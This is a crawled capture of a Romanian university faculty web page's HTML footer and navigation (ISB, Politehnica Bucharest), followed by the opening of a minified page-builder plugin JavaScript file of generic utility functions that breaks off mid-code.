	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914"><a href="https://isb.pub.ro/facultatea-isb-conducere/">Conducere</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6915"><a href="https://isb.pub.ro/facultatea-isb-secretariat/">Secretariat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1313"><a href="#">Departamente</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139"><a target="_blank" href="/bios/index.html">Sisteme Biotehnice</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140"><a target="_blank" href="/cat_mec/index.htm">Mecanica</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1314"><a href="#">Centre cercetare</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141"><a target="_blank" href="/ccdsb/index.htm">CCDSB</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a target="_blank" href="/cat_mec/cercetare/index.htm">CCMS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-1311"><a href="#">Studii</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1661"><a href="#">Licenta</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a href="https://isb.pub.ro/licenta/">Licenta la ISB</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-56 current_page_item menu-item-1596"><a href="https://isb.pub.ro/ingineria-mediului/" aria-current="page">Ingineria Mediului</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://isb.pub.ro/mecatronica/">Mecatronica Sistemelor Biotehnice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a href="https://isb.pub.ro/ipa/">Ingineria Produselor Alimentare</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598"><a href="https://isb.pub.ro/inginerie-mecanica/">Inginerie Mecanica</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1662"><a href="#">Master</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://isb.pub.ro/master_isb/">Master la ISB</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16373"><a target="_blank" href="https://isb.pub.ro/lista_planuri_inv/">Planuri centralizate licenta/master</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1923"><a href="#">Doctorat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://isb.pub.ro/doctorat/">Doctorat la ISB</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2101"><a href="https://upb.ro/doctorat/admitere-doctorat/">Doctorat in UPB</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1312"><a href="#">Studenti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16398"><a href="https://isb.pub.ro/anunturi_isb/">Anunturi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15890"><a href="https://isb.pub.ro/orar/">Orar</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15950"><a href="/wp-content/Grupe/Tutori_grupe_24_25.pdf">Tutori grupe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1236"><a href="https://isb.pub.ro/practica_isb/">Practica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="https://isb.pub.ro/absolvire/">Diploma / Disertatie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14700"><a href="#">Modele de cereri</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14701"><a href="/wp-content/Modele_Cereri/Anexa%203-Cerere%20imputernicit.docx">Cerere imputernicit</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14702"><a href="/wp-content/Modele_Cereri/Anexa%204-Cerere%20regim%20urgenta.docx">Cerere regim urgenta</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14703"><a href="/wp-content/Modele_Cereri/Anexa%205-Cerere%20sot-sotie.docx">Cerere sot-sotie</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14704"><a href="/wp-content/Modele_Cereri/Anexa%206-Cerere%20duplicat.docx">Cerere duplicat</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14705"><a href="/wp-content/Modele_Cereri/Anexa%208-Cerere%20%20documente%20greseli.docx">Cerere  documente greseli.docx</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14706"><a href="/wp-content/Modele_Cereri/Anexa%209-Cerere%20duplicat.docx">Cerere duplicat</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14707"><a href="/wp-content/Modele_Cereri/Anexa%2010-Cerere%20foaie%20matricola-Anexa%20note.docx">Cerere foaie matricola-Anexa note</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14708"><a href="/wp-content/Modele_Cereri/Anexa%2013-Cerere%20sit.scolara.docx">Cerere sit.scolara</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14709"><a href="/wp-content/Modele_Cereri/Anexa%2015-Cerere%20adeverinta%20pensionare.docx">Cerere adeverinta pensionare</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14710"><a href="/wp-content/Modele_Cereri/Anexa%2017-Cerere%20absolvent%20fara%20ex_finalizare.docx">Cerere absolvent fara ex_finalizare</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14664"><a href="#">Platforme</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16442"><a href="https://isb.pub.ro/contact/">Contact probleme secretariat</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14668"><a target="_blank" href="https://my.upb.ro/ghid-studenti">Tutoriale platforme</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15337"><a target="_blank" href="https://curs.upb.ro/">Moodle</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14665"><a target="_blank" href="http://studenti.pub.ro">studenti.pub.ro</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14666"><a target="_blank" href="https://my.upb.ro">my.upb.ro</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14670"><a target="_blank" href="https://ticketing.upb.ro/">UPB Suport center</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14671"><a target="_blank" href="https://outlook.com/upb.ro">Email, Teams etc</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16534"><a href="https://isb.pub.ro/mobilitati_isb/">Mobilitati</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15848"><a href="/wp-content/Anunturi/Taxe_scolarizare_24_25.pdf">Taxe scolarizare</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15847"><a href="/wp-content/Diverse/Taxe_administrative.pdf">Taxe administrative</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16465"><a target="_blank" href="/wp-content/Diverse/25_10_Tutori.pdf">Tutori</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2507"><a target="_blank" href="/wp-content/Anunturi/Structura_an_univ.pdf">Structura an universitar</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14078"><a target="_blank" href="/wp-content/Anunturi/Calendar_semestrial.pdf">Calendar semestrial</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16488"><a href="/wp-content/Diverse/25_11_Feedback_Studenti.pdf">Fisa Feedback</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16491"><a href="/wp-content/Diverse/25_11_Chestionar_Absolventi.pdf">Chestionar absolventi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1315"><a href="#">Diverse</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917"><a href="https://isb.pub.ro/alumni/">Alumni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://isb.pub.ro/calitate/">Calitate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16055"><a href="https://isb.pub.ro/concursuri_didactice/">Concursuri_didactice</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16094"><a target="_blank" href="/wp-content/calitate/25_5_Comisie_ISAC.PDF">Comisie ISAC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16410"><a href="/wp-content/Diverse/24_01_Program_Sorin_Biris.pdf">Program managerial Decan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4810"><a href="#">Conferinte ISB</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2186"><a target="_blank" href="http://isbinmateh.inma.ro/">ISB-INMA Teh</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4811"><a target="_blank" href="http://www.tererd.pub.ro/">TE-RE-RD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://isb.pub.ro/contact/">Contact</a></li>
</ul>
	</div>


	
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://isb.pub.ro/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="http://isb.pub.ro/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"930d930455","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":"#sidr-close, #mobile-nav, #mobile-menu-search","sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading..."};
</script>
<script src="http://isb.pub.ro/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.2" id="oceanwp-main-js"></script>
<script src="http://isb.pub.ro/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=4.1.2" id="ow-sidr-js"></script>
<script src="http://isb.pub.ro/wp-content/themes/oceanwp/assets/js/sidebar-mobile-menu.min.js?ver=4.1.2" id="oceanwp-sidebar-mobile-menu-js"></script>
<script src="http://isb.pub.ro/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.2" id="ow-magnific-popup-js"></script>
<script src="http://isb.pub.ro/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.2" id="oceanwp-lightbox-js"></script>
<script src="http://isb.pub.ro/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.2" id="ow-flickity-js"></script>
<script src="http://isb.pub.ro/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.2" id="oceanwp-slider-js"></script>
<script src="http://isb.pub.ro/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.2" id="oceanwp-scroll-effect-js"></script>
<script src="http://isb.pub.ro/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.2" id="oceanwp-scroll-top-js"></script>
<script src="http://isb.pub.ro/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.2" id="oceanwp-select-js"></script>
<script  class="brz-script brz-script-preview-lib" defer="true" data-brz-group="group-jq" src="https://isb.pub.ro/wp-content/plugins/brizy/public/editor-build/prod/editor/js/group-jq.min.js?ver=330-wp" id="brizy-asset-group-jq-20-js"></script>
<script  class="brz-script brz-script-preview" defer="true" src="https://isb.pub.ro/wp-content/plugins/brizy/public/editor-build/prod/editor/js/preview.min.js?ver=330-wp" id="brizy-asset-main-30-js"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://isb.pub.ro/wp-content/plugins/brizy/public/editor-build/prod/editor/js/preview.min.js?ver=330-wp
body_size: 147620
content:
/*! For license information please see preview.min.js.LICENSE.txt */
(()=>{var t={73563:t=>{(()=>{"use strict";var e={d:(t,r)=>{for(var n in r)e.o(r,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:r[n]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},r={};e.r(r),e.d(r,{Arr:()=>n,Bool:()=>i,Err:()=>c,Json:()=>o,Num:()=>a,Obj:()=>u,Str:()=>s,pipe:()=>P});var n={};e.r(n),e.d(n,{is:()=>d,read:()=>l,readWithItemReader:()=>f});var i={};e.r(i),e.d(i,{read:()=>p});var o={};e.r(o),e.d(o,{read:()=>h});var a={};e.r(a),e.d(a,{read:()=>v});var u={};e.r(u),e.d(u,{hasKey:()=>m,hasKeys:()=>g,isEmpty:()=>k,isObject:()=>y,length:()=>A,read:()=>w,readAsUnknownDict:()=>S,readKey:()=>O,readNoArray:()=>_,readWithValueReader:()=>x});var s={};e.r(s),e.d(s,{is:()=>M,read:()=>z});var c={};e.r(c),e.d(c,{isAllT:()=>q,isNullish:()=>N,isT:()=>D,onEmpty:()=>B,onNullish:()=>L,onUndefined:()=>C,throwOnNullish:()=>I});var l=function(t){if(Array.isArray(t))return t},f=function(t){return function(e){if(Array.isArray(e)){var r=e.map(t);return r.some((function(t){return function(t){return null==t||"number"==typeof t&&Number.isNaN(t)}(t)}))?void 0:r}}},d=function(t){return!!l(t)},p=function(t){if("boolean"==typeof t)return t},h=function(t){if("string"==typeof t)try{return JSON.parse(t)}catch(t){return}},v=function(t){switch(void 0===t?"undefined":(r=t)&&"undefined"!=typeof Symbol&&r.constructor===Symbol?"symbol":typeof r){case"string":var e=""!==t?Number(t):NaN;return isNaN(e)?void 0:e;case"number":return isNaN(t)?void 0:t;default:return}var r};function b(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}var y=function(t){return"object"==typeof t&&null!==t},m=function(t,e){return t in e},g=function(t,e){return t.every((function(t){return m(t,e)}))},w=function(t){if(y(t))return t},_=function(t){if(y(t)&&!Array.isArray(t))return t},S=function(t){if(y(t))return t},x=function(t){return function(e){var r,n=S(e);if(void 0!==n){var i={},o=!0,a=!1,u=void 0;try{for(var s,c=Object.entries(n)[Symbol.iterator]();!(o=(s=c.next()).done);o=!0){var l=function(t){if(Array.isArray(t))return t}(r=s.value)||function(t){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,n,i=[],o=!0,a=!1;try{for(e=e.call(t);!(o=(r=e.next()).done)&&(i.push(r.value),2!==i.length);o=!0);}catch(t){a=!0,n=t}finally{try{o||null==e.return||e.return()}finally{if(a)throw n}}return i}}(r)||function(t){if(t){if("string"==typeof t)return b(t,2);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(e):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?b(t,2):void 0}}(r)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(),f=l[0],d=l[1],p=t(d);if(void 0===p)return;i[f]=p}}catch(t){a=!0,u=t}finally{try{o||null==c.return||c.return()}finally{if(a)throw u}}return i}}},O=function(t){return function(e){return m(t,e)?e[t]:void 0}},A=function(t){return Object.keys(t).length},k=function(t){return 0===A(t)};function E(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function j(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}function T(t,e){if(t){if("string"==typeof t)return E(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?E(t,e):void 0}}function P(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];var n,i=function(t){if(Array.isArray(t))return t}(n=e)||j(n)||T(n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(),o=i[0],a=i.slice(1);return function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return a.reduce((function(t,e){return e(t)}),o.apply(void 0,function(t){return function(t){if(Array.isArray(t))return E(t)}(t)||j(t)||T(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(e)))}}var z=function(t){switch(void 0===t?"undefined":(e=t)&&"undefined"!=typeof Symbol&&e.constructor===Symbol?"symbol":typeof e){case"string":return t;case"number":return isNaN(t)?void 0:t.toString();default:return}var e},M=function(t){return"string"==typeof t};function C(t,e){return void 0===t?e:t}var N=function(t){return null==t||"number"==typeof t&&Number.isNaN(t)};function L(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return 1===e.length?function(t){return N(t)?e[0]:t}:N(e[1])?e[0]:e[1]}var I=function(t){return function(e){if(N(e))throw new Error(t);return e}};function B(t,e,r){return N(e)||e===t?r:e}var D=function(t){return!N(t)},q=function(t){return!N(t)&&""!==t};t.exports=r})()},15213:(t,e)=>{"use strict";class r extends Error{constructor(t="The operation was aborted"){super(t),this.name="AbortError"}}e.AbortError=r},52959:(t,e,r)=>{"use strict";const n=r(15213);e.delay=function(t,{signal:e}={}){return new Promise(((r,i)=>{const o=()=>{i(new n.AbortError)},a=()=>{clearTimeout(u),o()};if(e?.aborted)return o();const u=setTimeout((()=>{e?.removeEventListener("abort",a),r()}),t);e?.addEventListener("abort",a,{once:!0})}))}},86946:(t,e)=>{"use strict";e.argumentsTag="[object Arguments]",e.arrayBufferTag="[object ArrayBuffer]",e.arrayTag="[object Array]",e.bigInt64ArrayTag="[object BigInt64Array]",e.bigUint64ArrayTag="[object BigUint64Array]",e.booleanTag="[object Boolean]",e.dataViewTag="[object DataView]",e.dateTag="[object Date]",e.errorTag="[object Error]",e.float32ArrayTag="[object Float32Array]",e.float64ArrayTag="[object Float64Array]",e.functionTag="[object Function]",e.getSymbols=function(t){return Object.getOwnPropertySymbols(t).filter((e=>Object.prototype.propertyIsEnumerable.call(t,e)))},e.getTag=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":Object.prototype.toString.call(t)},e.int16ArrayTag="[object Int16Array]",e.int32ArrayTag="[object Int32Array]",e.int8ArrayTag="[object Int8Array]",e.isPlainObject=function(t){if(!t||"object"!=typeof t)return!1;const e=Object.getPrototypeOf(t);return!(null!==e&&e!==Object.prototype&&null!==Object.getPrototypeOf(e))&&"[object Object]"===Object.prototype.toString.call(t)},e.isPrimitive=function(t){return null==t||"object"!=typeof t&&"function"!=typeof t},e.isTypedArray=function(t){return ArrayBuffer.isView(t)&&!(t instanceof DataView)},e.mapTag="[object Map]",e.numberTag="[object Number]",e.objectTag="[object Object]",e.regexpTag="[object RegExp]",e.setTag="[object Set]",e.stringTag="[object String]",e.symbolTag="[object Symbol]",e.uint16ArrayTag="[object Uint16Array]",e.uint32ArrayTag="[object Uint32Array]",e.uint8ArrayTag="[object Uint8Array]",e.uint8ClampedArrayTag="[object Uint8ClampedArray]"},56970:(t,e,r)=>{"use strict";const n=r(86946),i=r(86559);function o(t){return"undefined"!=typeof Blob&&t instanceof Blob}function a(t,e){return t===e||Number.isNaN(t)&&Number.isNaN(e)}function u(t,e,r){return s(t,e,void 0,void 0,void 0,void 0,r)}function s(t,e,r,n,i,o,a){const u=a(t,e,r,n,i,o);if(void 0!==u)return u;if(typeof t==typeof e)switch(typeof t){case"bigint":case"string":case"boolean":case"symbol":case"undefined":case"function":return t===e;case"number":return t===e||Object.is(t,e);case"object":return c(t,e,o,a)}return c(t,e,o,a)}function c(t,e,r,i){if(Object.is(t,e))return!0;let o=n.getTag(t),u=n.getTag(e);if(o===n.argumentsTag&&(o=n.objectTag),u===n.argumentsTag&&(u=n.objectTag),o!==u)return!1;switch(o){case n.stringTag:return t.toString()===e.toString();case n.numberTag:return a(t.valueOf(),e.valueOf());case n.booleanTag:case n.dateTag:case n.symbolTag:return Object.is(t.valueOf(),e.valueOf());case n.regexpTag:return t.source===e.source&&t.flags===e.flags;case n.functionTag:return t===e}const l=(r=r??new Map).get(t),f=r.get(e);if(null!=l&&null!=f)return l===e;r.set(t,e),r.set(e,t);try{switch(o){case n.mapTag:if(t.size!==e.size)return!1;for(const[n,o]of t.entries())if(!e.has(n)||!s(o,e.get(n),n,t,e,r,i))return!1;return!0;case n.setTag:{if(t.size!==e.size)return!1;const n=Array.from(t.values()),o=Array.from(e.values());for(let a=0;a<n.length;a++){const u=n[a],c=o.findIndex((n=>s(u,n,void 0,t,e,r,i)));if(-1===c)return!1;o.splice(c,1)}return!0}case n.arrayTag:case n.uint8ArrayTag:case n.uint8ClampedArrayTag:case n.uint16ArrayTag:case n.uint32ArrayTag:case n.bigUint64ArrayTag:case n.int8ArrayTag:case n.int16ArrayTag:case n.int32ArrayTag:case n.bigInt64ArrayTag:case n.float32ArrayTag:case n.float64ArrayTag:if("undefined"!=typeof Buffer&&Buffer.isBuffer(t)!==Buffer.isBuffer(e))return!1;if(t.length!==e.length)return!1;for(let n=0;n<t.length;n++)if(!s(t[n],e[n],n,t,e,r,i))return!1;return!0;case n.arrayBufferTag:return t.byteLength===e.byteLength&&c(new Uint8Array(t),new Uint8Array(e),r,i);case n.dataViewTag:return t.byteLength===e.byteLength&&t.byteOffset===e.byteOffset&&c(new Uint8Array(t),new Uint8Array(e),r,i);case n.errorTag:return t.name===e.name&&t.message===e.message;case n.objectTag:{if(!(c(t.constructor,e.constructor,r,i)||n.isPlainObject(t)&&n.isPlainObject(e)))return!1;const o=[...Object.keys(t),...n.getSymbols(t)],a=[...Object.keys(e),...n.getSymbols(e)];if(o.length!==a.length)return!1;for(let n=0;n<o.length;n++){const a=o[n],u=t[a];if(!Object.hasOwn(e,a))return!1;if(!s(u,e[a],a,t,e,r,i))return!1}return!0}default:return!1}}finally{r.delete(t),r.delete(e)}}function l(t){switch(typeof t){case"object":return null===t||f(t)||d(t);case"string":case"number":case"boolean":return!0;default:return!1}}function f(t){return!!Array.isArray(t)&&t.every((t=>l(t)))}function d(t){if(!n.isPlainObject(t))return!1;const e=Reflect.ownKeys(t);for(let r=0;r<e.length;r++){const n=e[r],i=t[n];if("string"!=typeof n)return!1;if(!l(i))return!1}return!0}e.eq=a,e.isArrayBuffer=function(t){return t instanceof ArrayBuffer},e.isBlob=o,e.isBuffer=function(t){return"undefined"!=typeof Buffer&&Buffer.isBuffer(t)},e.isDate=function(t){return t instanceof Date},e.isEqual=function(t,e){return u(t,e,i.noop)},e.isEqualWith=u,e.isFile=function(t){return"undefined"!=typeof File&&o(t)&&t instanceof File},e.isFunction=function(t){return"function"==typeof t},e.isJSONArray=f,e.isJSONObject=d,e.isJSONValue=l,e.isLength=function(t){return Number.isSafeInteger(t)&&t>=0},e.isMap=function(t){return t instanceof Map},e.isNil=function(t){return null==t},e.isNotNil=function(t){return null!=t},e.isNull=function(t){return null===t},e.isPromise=function(t){return t instanceof Promise},e.isRegExp=function(t){return t instanceof RegExp},e.isSet=function(t){return t instanceof Set},e.isSymbol=function(t){return"symbol"==typeof t},e.isUndefined=function(t){return void 0===t},e.isWeakMap=function(t){return t instanceof WeakMap},e.isWeakSet=function(t){return t instanceof WeakSet}},86559:(t,e)=>{"use strict";e.noop=function(){}},85846:(t,e)=>{"use strict";function r(t,e){if(null==e&&(e=t,t=0),t>=e)throw new Error("Invalid input: The maximum value must be greater than the minimum value.");return Math.random()*(e-t)+t}e.random=r,e.randomInt=function(t,e){return Math.floor(r(t,e))}},14209:(t,e)=>{"use strict";function r(t){let e=0;for(let r=0;r<t.length;r++)e+=t[r];return e}function n(t){return r(t)/t.length}function i(t){if(0===t.length)return NaN;const e=t.slice().sort(((t,e)=>t-e)),r=Math.floor(e.length/2);return e.length%2==0?(e[r-1]+e[r])/2:e[r]}e.clamp=function(t,e,r){return null==r?Math.min(t,e):Math.min(Math.max(t,e),r)},e.inRange=function(t,e,r){if(null==r&&(r=e,e=0),e>=r)throw new Error("The maximum value must be greater than the minimum value.");return e<=t&&t<r},e.mean=n,e.meanBy=function(t,e){return n(t.map((t=>e(t))))},e.median=i,e.medianBy=function(t,e){return i(t.map((t=>e(t))))},e.range=function(t,e,r=1){if(null==e&&(e=t,t=0),!Number.isInteger(r)||0===r)throw new Error("The step value must be a non-zero integer.");const n=Math.max(Math.ceil((e-t)/r),0),i=new Array(n);for(let e=0;e<n;e++)i[e]=t+e*r;return i},e.sum=r},65143:(t,e,r)=>{"use strict";const n=r(86946);function i(t,e,r,a=new Map,u=void 0){const s=u?.(t,e,r,a);if(null!=s)return s;if(n.isPrimitive(t))return t;if(a.has(t))return a.get(t);if(Array.isArray(t)){const e=new Array(t.length);a.set(t,e);for(let n=0;n<t.length;n++)e[n]=i(t[n],n,r,a,u);return Object.hasOwn(t,"index")&&(e.index=t.index),Object.hasOwn(t,"input")&&(e.input=t.input),e}if(t instanceof Date)return new Date(t.getTime());if(t instanceof RegExp){const e=new RegExp(t.source,t.flags);return e.lastIndex=t.lastIndex,e}if(t instanceof Map){const e=new Map;a.set(t,e);for(const[n,o]of t)e.set(n,i(o,n,r,a,u));return e}if(t instanceof Set){const e=new Set;a.set(t,e);for(const n of t)e.add(i(n,void 0,r,a,u));return e}if("undefined"!=typeof Buffer&&Buffer.isBuffer(t))return t.subarray();if(n.isTypedArray(t)){const e=new(Object.getPrototypeOf(t).constructor)(t.length);a.set(t,e);for(let n=0;n<t.length;n++)e[n]=i(t[n],n,r,a,u);return e}if(t instanceof ArrayBuffer||"undefined"!=typeof SharedArrayBuffer&&t instanceof SharedArrayBuffer)return t.slice(0);if(t instanceof DataView){const e=new DataView(t.buffer.slice(0),t.byteOffset,t.byteLength);return a.set(t,e),o(e,t,r,a,u),e}if("undefined"!=typeof File&&t instanceof File){const e=new File([t],t.name,{type:t.type});return a.set(t,e),o(e,t,r,a,u),e}if(t instanceof Blob){const e=new Blob([t],{type:t.type});return a.set(t,e),o(e,t,r,a,u),e}if(t instanceof Error){const e=new t.constructor;return a.set(t,e),e.message=t.message,e.name=t.name,e.stack=t.stack,e.cause=t.cause,o(e,t,r,a,u),e}if("object"==typeof t&&function(t){switch(n.getTag(t)){case n.argumentsTag:case n.arrayTag:case n.arrayBufferTag:case n.dataViewTag:case n.booleanTag:case n.dateTag:case n.float32ArrayTag:case n.float64ArrayTag:case n.int8ArrayTag:case n.int16ArrayTag:case n.int32ArrayTag:case n.mapTag:case n.numberTag:case n.objectTag:case n.regexpTag:case n.setTag:case n.stringTag:case n.symbolTag:case n.uint8ArrayTag:case n.uint8ClampedArrayTag:case n.uint16ArrayTag:case n.uint32ArrayTag:return!0;default:return!1}}(t)){const e=Object.create(Object.getPrototypeOf(t));return a.set(t,e),o(e,t,r,a,u),e}return t}function o(t,e,r=t,o,a){const u=[...Object.keys(e),...n.getSymbols(e)];for(let n=0;n<u.length;n++){const s=u[n],c=Object.getOwnPropertyDescriptor(t,s);(null==c||c.writable)&&(t[s]=i(e[s],s,r,o,a))}}function a(t){return i(t,void 0,t,new Map,void 0)}function u(t,e="",r="."){const i={},o=Object.keys(t);for(let a=0;a<o.length;a++){const s=o[a],c=t[s],l=e?`${e}${r}${s}`:s;n.isPlainObject(c)&&Object.keys(c).length>0||Array.isArray(c)?Object.assign(i,u(c,l,r)):i[l]=c}return i}function s(t,e){const r=Object.keys(e);for(let i=0;i<r.length;i++){const 